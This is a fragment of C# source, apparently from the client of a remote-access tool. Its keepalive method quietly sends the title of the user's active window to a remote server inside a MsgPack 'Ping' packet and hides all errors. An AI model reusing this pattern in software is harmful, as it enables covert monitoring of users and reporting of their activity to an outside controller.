 public static void KeepAlivePacket(object obj)
{
try
{
MsgPack msgpack = new MsgPack();
msgpack.ForcePathObject("Packet").AsString = "Ping";
msgpack.ForcePathObject("Message").AsString = Methods.GetActiveWindowTitle();
Send(msgpack.Encode2Bytes());
GC.Collect();
ActivatePong = true;
}
catch { }
}